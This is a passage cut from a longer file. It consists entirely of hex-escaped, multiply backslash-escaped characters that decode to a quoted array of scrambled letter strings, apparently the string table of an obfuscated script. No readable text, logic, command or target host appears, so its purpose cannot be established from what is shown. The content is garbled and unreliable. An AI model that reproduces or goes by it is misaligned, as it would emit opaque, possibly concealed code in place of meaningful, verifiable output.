5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\